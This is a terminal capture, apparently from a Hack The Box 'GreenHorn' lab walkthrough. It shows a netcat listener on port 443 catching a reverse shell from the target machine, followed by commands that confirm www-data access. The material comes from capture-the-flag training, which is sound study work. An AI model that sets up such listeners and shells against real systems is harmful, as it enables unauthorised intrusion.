 ┌──(kali㉿kali)-[~/…/htb/machines/Easy/GreenHorn]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.247.0] 60388
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 15:48:01 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@greenhorn:/$